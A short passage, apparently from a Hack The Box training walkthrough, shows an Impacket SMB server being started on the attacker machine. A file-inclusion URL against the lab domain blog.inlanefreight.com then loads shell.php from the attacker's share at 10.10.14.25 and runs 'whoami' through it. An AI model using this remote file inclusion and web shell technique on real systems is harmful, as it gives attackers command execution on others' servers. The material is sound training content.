 KeyBash@htb[/htb]$ smbserver.py -smb2support share $(pwd)
Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
And then execute shell.php as follows:
blog.inlanefreight.com/index.php?language=\\10.10.14.25\share\shell.php&cmd=whoami